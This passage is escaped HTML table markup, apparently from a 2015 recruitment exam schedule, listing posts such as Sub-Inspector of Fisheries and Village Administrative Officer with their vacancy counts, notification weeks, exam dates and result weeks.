style=\"font-size: 11pt;\"\u003EOctober 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E33\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EHostel Superintendent cum Physical\n  Training Officer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJune\n  4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E06.09.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EOctober\n  4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E34\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EComputor\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJune 2\u003Csup\u003End\u003C\/sup\u003E \u0026nbsp;Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E13.09.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EOctober 3\u003Csup\u003Erd \u003C\/sup\u003E\u0026nbsp;Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E35\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECombined Engineering Service\n  Examination AD Industrial Safety and Health\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJune\n  3\u003Csup\u003Erd\u003C\/sup\u003E\u0026nbsp; Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E13.09.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ENovember\n  1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E36\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAssistant Training\n  Officer (Stenography - English)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly 2\u003Csup\u003End\u003C\/sup\u003E\u0026nbsp; Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E20.09.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ENovember 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E37\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ESub-Inspector of Fisheries\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly\n  2\u003Csup\u003End\u003C\/sup\u003E\u0026nbsp; Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E20.09.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ENovember\n  2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd rowspan=\"2\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E38\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EVillage Administrative Officer 2015 [VAO 2015]\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EVillage Administrative Officer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , 